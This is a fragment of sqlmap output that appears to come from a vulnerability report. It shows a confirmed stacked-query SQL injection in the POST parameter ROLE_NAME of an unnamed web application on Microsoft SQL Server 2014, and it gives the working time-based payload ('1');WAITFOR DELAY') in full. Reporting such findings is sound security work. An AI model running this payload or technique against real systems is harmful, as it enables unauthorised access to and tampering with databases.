 [14:25:46] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: _search=false&nd=1727245571646&rowCountPerPage=10&pageNo=1&sidx=ROLE_NAME&sord=asc&method=select&ROLE_NAME=
1');WAITFOR DELAY '0:0:5'--
---
[14:26:17] [INFO] testing Microsoft SQL Server
[14:26:17] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:26:27] [INFO] confirming Microsoft SQL Server
[14:26:38] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014